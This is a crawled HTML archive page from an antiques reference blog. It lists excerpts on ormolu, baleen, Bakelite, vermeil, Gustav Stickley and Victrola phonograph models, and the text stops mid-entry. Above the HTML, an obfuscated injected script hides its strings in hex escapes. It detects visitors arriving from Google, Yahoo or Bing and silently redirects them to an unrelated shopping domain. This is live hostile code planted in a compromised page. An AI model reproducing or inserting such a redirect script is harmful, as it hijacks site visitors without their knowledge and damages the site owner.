

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.internetantiquegazette.com/category/music/
body_size: 10055
content:
<script  type="text/javascript">var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox69b4f=["\x72\x65\x66\x65\x72\x72\x65\x72","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x73\x70\x6F\x72\x74\x73\x68\x6F\x70\x70\x69\x6E\x67\x2E\x63\x6F\x6D"];var regexp=/\.(google|yahoo|bing)(\.[a-z0-9\-]+){1,2}\//ig;var where=document[__Ox69b4f[0x0]];if(regexp[__Ox69b4f[0x1]](where)){window[__Ox69b4f[0x3]][__Ox69b4f[0x2]]= __Ox69b4f[0x4]}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>music &laquo; Internet Antique Gazette</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.internetantiquegazette.com/xmlrpc.php" />
<link rel="stylesheet" href="http://www.internetantiquegazette.com/?bfa_ata_file=css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Feed" href="http://www.internetantiquegazette.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Comments Feed" href="http://www.internetantiquegazette.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; music Category Feed" href="http://www.internetantiquegazette.com/category/music/feed/" />
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.internetantiquegazette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.internetantiquegazette.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	jQuery(".post table.hover tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});	

	
	jQuery(".post table.zebra tr:even").
		addClass("alt");	

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>

<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo");</script>
<![endif]-->
</head>
<body class="archive category category-music category-498">
<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="colone" /><col class="coltwo" />
<col class="colthree-inner" /><col class="colthree" /></colgroup> 
	<tr>

		<!-- Header -->
		<td id="header" colspan="4">

		<table style="width: 100%">
	<tr>
		<td><table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td valign="middle" class="logoarea-logo"><a href="http://www.internetantiquegazette.com/"><img class="logo" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/blanketchestheader.jpg" alt="Internet Antique Gazette" /></a></td><td valign="middle" class="logoarea-title"><h1 class="blogtitle"><a href="http://www.internetantiquegazette.com/">Internet Antique Gazette</a></h1><p class="tagline">Reference information on antiques &amp; fine art topics.</p></td></tr></table></td>
		<td><center><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-banner */
google_ad_slot = "1635030125";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>
<div class="horbar2">&nbsp;</div>
		</td>
		<!-- / Header -->

	</tr>

	<!-- Main Body -->	
	<tr id="bodyrow">

				<!-- Left Sidebar -->
		<td id="left">

			<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div>
		</td>
		<!-- / Left Sidebar -->
		
				

		<!-- Main Column -->
		<td id="middle">

	

		
		
<div class="post-2734 post type-post status-publish format-standard hentry category-architectural category-decorative_accessories category-glass category-kitchen_household category-miscellaneous category-music category-paintings category-textiles_clothing odd" id="post-2734">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/architectural/1377_ormolu_non_furniture_definition/" rel="bookmark" title="Permanent Link to Ormolu &#8211; non-furniture definition">Ormolu &#8211; non-furniture definition</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Ormolu
<p>Ormolu, an 18th-century English term, is from the French phrase or moulu, with &#8220;or&#8221; indicating gold and &#8220;moulu&#8221; being a form of an old French verb moudre, which means &#8220;to grind up.&#8221; (This French term for this technique is bronze dore.) This idea of &#8220;ground-up gold&#8221;refers to the production process of ormolu, where high-quality gold is finely powdered and added to a mercury mixture and applied to a bronze object. Modern usage often [...] <b>Click <a href="http://www.internetantiquegazette.com/architectural/1377_ormolu_non_furniture_definition/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/architectural/" title="View all posts in architectural" rel="category tag">architectural</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/glass/" title="View all posts in glass" rel="category tag">glass</a>, <a href="http://www.internetantiquegazette.com/category/kitchen_household/" title="View all posts in kitchen &amp; household" rel="category tag">kitchen & household</a>, <a href="http://www.internetantiquegazette.com/category/miscellaneous/" title="View all posts in miscellaneous" rel="category tag">miscellaneous</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-4885 post type-post status-publish format-standard hentry category-boxes category-clocks_watches category-crafts_folk_art category-miscellaneous category-music category-native_american category-nautical category-optical category-science_technology category-silver_gold category-textiles_clothing category-tools_measuring_devices even" id="post-4885">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/boxes/2746_baleen_definition/" rel="bookmark" title="Permanent Link to Baleen &#8211; definition">Baleen &#8211; definition</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Baleen, Plastic of the 18th Century
<p>Baleen comes from a suborder of whales, Mysticeti, which includes, among others, humpback whales, gray whales, right whales and blue whales. What sets these whales apart is baleen. These whales do not have teeth, but have upper jaws filled with two rows of baleen plates fringed with fine baleen hair. These plates are so closely aligned that they act like a comb or a sieve; whales pull water [...] <b>Click <a href="http://www.internetantiquegazette.com/boxes/2746_baleen_definition/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/boxes/" title="View all posts in boxes" rel="category tag">boxes</a>, <a href="http://www.internetantiquegazette.com/category/clocks_watches/" title="View all posts in clocks &amp; watches" rel="category tag">clocks & watches</a>, <a href="http://www.internetantiquegazette.com/category/crafts_folk_art/" title="View all posts in crafts &amp; folk art" rel="category tag">crafts & folk art</a>, <a href="http://www.internetantiquegazette.com/category/miscellaneous/" title="View all posts in miscellaneous" rel="category tag">miscellaneous</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/native_american/" title="View all posts in native american" rel="category tag">native american</a>, <a href="http://www.internetantiquegazette.com/category/nautical/" title="View all posts in nautical" rel="category tag">nautical</a>, <a href="http://www.internetantiquegazette.com/category/optical/" title="View all posts in optical" rel="category tag">optical</a>, <a href="http://www.internetantiquegazette.com/category/science_technology/" title="View all posts in science &amp; technology" rel="category tag">science & technology</a>, <a href="http://www.internetantiquegazette.com/category/silver_gold/" title="View all posts in silver &amp; gold" rel="category tag">silver & gold</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a>, <a href="http://www.internetantiquegazette.com/category/tools_measuring_devices/" title="View all posts in tools &amp; measuring devices" rel="category tag">tools & measuring devices</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-3135 post type-post status-publish format-standard hentry category-barbershop_coin_op category-bottles_flasks_jars category-clocks_watches category-crafts_folk_art category-decorative_accessories category-ephemera category-firearms_edged_weapons category-furniture category-games category-holiday_patriotic category-jewelry category-kitchen_household category-lighting category-militaria category-miscellaneous category-movies_stage_radio_tv category-music category-photographica category-science_technology category-textiles_clothing category-tools_measuring_devices category-toys odd" id="post-3135">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/barbershop_coin_op/1910_bakelite/" rel="bookmark" title="Permanent Link to Bakelite">Bakelite</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Bakelite
<p>Scandal &#038; the Story of Bakelite Bakelite hit the market in 1907, heralding the arrival of the modern plastics industry. Bakelite was the first completely man made plastic, as until then, plastics such as celluloid, casein, and Gutta-Percha all had as a base a natural material. It was developed by Belgian-born chemist Dr. Leo Hendrick Baekeland who started his firm General Bakelite Company to produce the phenolic resin type plastic. Bakelite was inexpensive [...] <b>Click <a href="http://www.internetantiquegazette.com/barbershop_coin_op/1910_bakelite/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/barbershop_coin_op/" title="View all posts in barbershop &amp; coin-op" rel="category tag">barbershop & coin-op</a>, <a href="http://www.internetantiquegazette.com/category/bottles_flasks_jars/" title="View all posts in bottles, flasks &amp; jars" rel="category tag">bottles, flasks & jars</a>, <a href="http://www.internetantiquegazette.com/category/clocks_watches/" title="View all posts in clocks &amp; watches" rel="category tag">clocks & watches</a>, <a href="http://www.internetantiquegazette.com/category/crafts_folk_art/" title="View all posts in crafts &amp; folk art" rel="category tag">crafts & folk art</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/ephemera/" title="View all posts in ephemera" rel="category tag">ephemera</a>, <a href="http://www.internetantiquegazette.com/category/firearms_edged_weapons/" title="View all posts in firearms &amp; edged weapons" rel="category tag">firearms & edged weapons</a>, <a href="http://www.internetantiquegazette.com/category/furniture/" title="View all posts in furniture" rel="category tag">furniture</a>, <a href="http://www.internetantiquegazette.com/category/games/" title="View all posts in games" rel="category tag">games</a>, <a href="http://www.internetantiquegazette.com/category/holiday_patriotic/" title="View all posts in holiday &amp; patriotic" rel="category tag">holiday & patriotic</a>, <a href="http://www.internetantiquegazette.com/category/jewelry/" title="View all posts in jewelry" rel="category tag">jewelry</a>, <a href="http://www.internetantiquegazette.com/category/kitchen_household/" title="View all posts in kitchen &amp; household" rel="category tag">kitchen & household</a>, <a href="http://www.internetantiquegazette.com/category/lighting/" title="View all posts in lighting" rel="category tag">lighting</a>, <a href="http://www.internetantiquegazette.com/category/militaria/" title="View all posts in militaria" rel="category tag">militaria</a>, <a href="http://www.internetantiquegazette.com/category/miscellaneous/" title="View all posts in miscellaneous" rel="category tag">miscellaneous</a>, <a href="http://www.internetantiquegazette.com/category/movies_stage_radio_tv/" title="View all posts in movies, stage, radio &amp; tv" rel="category tag">movies, stage, radio & tv</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/photographica/" title="View all posts in photographica" rel="category tag">photographica</a>, <a href="http://www.internetantiquegazette.com/category/science_technology/" title="View all posts in science &amp; technology" rel="category tag">science & technology</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a>, <a href="http://www.internetantiquegazette.com/category/tools_measuring_devices/" title="View all posts in tools &amp; measuring devices" rel="category tag">tools & measuring devices</a>, <a href="http://www.internetantiquegazette.com/category/toys/" title="View all posts in toys" rel="category tag">toys</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-3766 post type-post status-publish format-standard hentry category-ancient_artifacts category-architectural category-clocks_watches category-decorative_accessories category-ephemera category-glass category-jewelry category-kitchen_household category-miscellaneous category-music category-nautical category-paintings category-silver_gold category-textiles_clothing even" id="post-3766">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/ancient_artifacts/2600_vermeil_definition/" rel="bookmark" title="Permanent Link to Vermeil &#8211; definition">Vermeil &#8211; definition</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Vermeil
<p>&#8220;Vermeil&#8221; is a French word co-opted by the English in the 19th century for a silver gilt process. Vermeil is a combination of silver and gold, although other precious metals are also occasionally added, that is then gilded onto a sterling silver object. The reddish (vermilion) hue of the addition of the gold gives the product its name. Vermeil is commonly found in jewelry, and a standard of quality (10 karat gold) and [...] <b>Click <a href="http://www.internetantiquegazette.com/ancient_artifacts/2600_vermeil_definition/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/ancient_artifacts/" title="View all posts in ancient artifacts" rel="category tag">ancient artifacts</a>, <a href="http://www.internetantiquegazette.com/category/architectural/" title="View all posts in architectural" rel="category tag">architectural</a>, <a href="http://www.internetantiquegazette.com/category/clocks_watches/" title="View all posts in clocks &amp; watches" rel="category tag">clocks & watches</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/ephemera/" title="View all posts in ephemera" rel="category tag">ephemera</a>, <a href="http://www.internetantiquegazette.com/category/glass/" title="View all posts in glass" rel="category tag">glass</a>, <a href="http://www.internetantiquegazette.com/category/jewelry/" title="View all posts in jewelry" rel="category tag">jewelry</a>, <a href="http://www.internetantiquegazette.com/category/kitchen_household/" title="View all posts in kitchen &amp; household" rel="category tag">kitchen & household</a>, <a href="http://www.internetantiquegazette.com/category/miscellaneous/" title="View all posts in miscellaneous" rel="category tag">miscellaneous</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/nautical/" title="View all posts in nautical" rel="category tag">nautical</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/silver_gold/" title="View all posts in silver &amp; gold" rel="category tag">silver & gold</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-7965 post type-post status-publish format-standard hentry category-autographs category-books category-clocks_watches category-decorative_accessories category-furniture category-glass category-lighting category-music category-oriental_carpets_rugs category-paintings category-pottery_porcelain category-sculpture category-silver_gold category-works_on_paper odd" id="post-7965">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/autographs/3164_semans_mary_duke_biddle_trent_brunk_provenance_note_8_2013/" rel="bookmark" title="Permanent Link to Semans, Mary Duke Biddle Trent &#8211; Brunk Provenance Note 8-2013">Semans, Mary Duke Biddle Trent &#8211; Brunk Provenance Note 8-2013</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Mary Duke Biddle Trent Semans (1920 to 2012)
<p>An American heiress and philanthropist, Mary Duke Biddle Trent Semans was the great-granddaughter of tobacco industrialist and Duke University benefactor Washington Duke. She was born Mary Duke Biddle on February 21, 1920 to Mary Lillian Duke and Anthony J. Drexel Biddle Jr. Her father was the former U.S. Ambassador to Poland and Spain.</p>
<p>Semans was raised in Manhattan, where she attended the Hewitt School in New [...] <b>Click <a href="http://www.internetantiquegazette.com/autographs/3164_semans_mary_duke_biddle_trent_brunk_provenance_note_8_2013/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/autographs/" title="View all posts in autographs" rel="category tag">autographs</a>, <a href="http://www.internetantiquegazette.com/category/books/" title="View all posts in books" rel="category tag">books</a>, <a href="http://www.internetantiquegazette.com/category/clocks_watches/" title="View all posts in clocks &amp; watches" rel="category tag">clocks & watches</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/furniture/" title="View all posts in furniture" rel="category tag">furniture</a>, <a href="http://www.internetantiquegazette.com/category/glass/" title="View all posts in glass" rel="category tag">glass</a>, <a href="http://www.internetantiquegazette.com/category/lighting/" title="View all posts in lighting" rel="category tag">lighting</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/oriental_carpets_rugs/" title="View all posts in oriental carpets &amp; rugs" rel="category tag">oriental carpets & rugs</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/pottery_porcelain/" title="View all posts in pottery &amp; porcelain" rel="category tag">pottery & porcelain</a>, <a href="http://www.internetantiquegazette.com/category/sculpture/" title="View all posts in sculpture" rel="category tag">sculpture</a>, <a href="http://www.internetantiquegazette.com/category/silver_gold/" title="View all posts in silver &amp; gold" rel="category tag">silver & gold</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-2351 post type-post status-publish format-standard hentry category-architectural category-books category-clocks_watches category-decorative_accessories category-furniture category-kitchen_household category-lighting category-music category-textiles_clothing even" id="post-2351">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/architectural/775_stickley_gustav_american_arts_crafts_designer_new_york/" rel="bookmark" title="Permanent Link to Stickley, Gustav &#8211; American Arts &#038; Crafts designer &#8211; New York">Stickley, Gustav &#8211; American Arts &#038; Crafts designer &#8211; New York</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Gustav Stickley (1858-1942)
<p>Gustav Stickley is credited with creating the first distinctly American style of furniture known as Craftsman. He was born on March 9, 1858 in Osceola, Wisconsin to German immigrant parents. As the eldest of six children he went to work as a stonemason at the age of twelve when his father deserted the family in 1870. In 1875, Gustav (originally spelled with an &#8220;e&#8221;), Charles, and Albert Stickley learned basic furniture [...] <b>Click <a href="http://www.internetantiquegazette.com/architectural/775_stickley_gustav_american_arts_crafts_designer_new_york/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/architectural/" title="View all posts in architectural" rel="category tag">architectural</a>, <a href="http://www.internetantiquegazette.com/category/books/" title="View all posts in books" rel="category tag">books</a>, <a href="http://www.internetantiquegazette.com/category/clocks_watches/" title="View all posts in clocks &amp; watches" rel="category tag">clocks & watches</a>, <a href="http://www.internetantiquegazette.com/category/decorative_accessories/" title="View all posts in decorative accessories" rel="category tag">decorative accessories</a>, <a href="http://www.internetantiquegazette.com/category/furniture/" title="View all posts in furniture" rel="category tag">furniture</a>, <a href="http://www.internetantiquegazette.com/category/kitchen_household/" title="View all posts in kitchen &amp; household" rel="category tag">kitchen & household</a>, <a href="http://www.internetantiquegazette.com/category/lighting/" title="View all posts in lighting" rel="category tag">lighting</a>, <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/textiles_clothing/" title="View all posts in textiles &amp; clothing" rel="category tag">textiles & clothing</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-5715 post type-post status-publish format-standard hentry category-music category-music_phonographs_victrolas odd" id="post-5715">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/music/982_victor_victrola_model_xvi_phonograph/" rel="bookmark" title="Permanent Link to Victor, Victrola, Model XVI Phonograph">Victor, Victrola, Model XVI Phonograph</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Victor Victrola Model XVI Phonograph
<p>An upright floor model, the Model XVI was the original internal-horn Victrola; first introduced in 1906, it remained the Victrola flagship model for many years. Although it was originally advertised as &#8220;Victrola the Sixteenth&#8221; (XVI), the metal identification tag first used a &#8220;VTLA&#8221; designation.</p>
<p>The first VTLA&#8217;s used the mechanics from the deluxe Victor 6 external horn phonograph, along with a flat-lid cabinet design that made access to [...] <b>Click <a href="http://www.internetantiquegazette.com/music/982_victor_victrola_model_xvi_phonograph/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/music/music_phonographs_victrolas/" title="View all posts in phonographs &amp; victrolas" rel="category tag">phonographs & victrolas</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-5716 post type-post status-publish format-standard hentry category-music category-music_phonographs_victrolas even" id="post-5716">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/music/983_victor_victrola_model_xiv_phonograph/" rel="bookmark" title="Permanent Link to Victor, Victrola, Model XIV Phonograph">Victor, Victrola, Model XIV Phonograph</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Victor Victrola Model XIV Phonograph
<p>A floor model, the XIV was introduced in 1910, to fill the gap between the new tabletop X and XI models and the $200 flagship XVI. The earliest XIV models had a squarish look, with minimal decorative trim and unusual curved Queen Anne legs. These models also used gold plated hardware. The design was modernized to closely match the newly redesigned Model XVI in late 1912. The cabinet [...] <b>Click <a href="http://www.internetantiquegazette.com/music/983_victor_victrola_model_xiv_phonograph/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/music/music_phonographs_victrolas/" title="View all posts in phonographs &amp; victrolas" rel="category tag">phonographs & victrolas</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-5703 post type-post status-publish format-standard hentry category-music category-music_phonographs_victrolas odd" id="post-5703">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/music/956_victor_victrola_model_x_phonograph/" rel="bookmark" title="Permanent Link to Victor, Victrola, Model X Phonograph">Victor, Victrola, Model X Phonograph</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Victor Model X Victrola Phonograph
<p>The Victrola X had a production run from 1910 to 1921. It was first made as a table top phonograph and in 1912 it was made into a stand-up Victrola. The early models had a single spring motor. In October 1917 a new style double spring motor was used and the model number was changed to a X-a. It has a 12 inch turntable and was available in [...] <b>Click <a href="http://www.internetantiquegazette.com/music/956_victor_victrola_model_x_phonograph/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/music/music_phonographs_victrolas/" title="View all posts in phonographs &amp; victrolas" rel="category tag">phonographs & victrolas</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-5709 post type-post status-publish format-standard hentry category-music category-music_phonographs_victrolas even" id="post-5709">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/music/976_victor_victrola_model_vi_phonograph/" rel="bookmark" title="Permanent Link to Victor, Victrola, Model VI Phonograph">Victor, Victrola, Model VI Phonograph</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>The Victor Victrola Model VI Phonograph
